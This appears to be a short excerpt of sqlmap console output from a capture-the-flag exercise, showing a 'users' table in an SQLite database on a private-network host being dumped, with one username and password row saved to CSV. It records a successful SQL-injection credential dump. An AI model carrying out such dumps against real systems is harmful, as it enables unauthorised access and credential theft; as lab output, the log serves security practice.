 [06:15:30] [INFO] retrieved: }?fzp|njt(!b1a>p=o{:n5;;x!!*8pq>
[06:15:32] [INFO] retrieved: ctf
Database: <current>
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | }?fzp|njt(!b1a>p=o{:n5;;x!!*8pq> | ctf      |
+----+----------------------------------+----------+
[06:15:32] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.4/dump/SQLite_masterdb/users.csv'
[06:15:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.4'
[*] ending @ 06:15:32 /2021-07-18/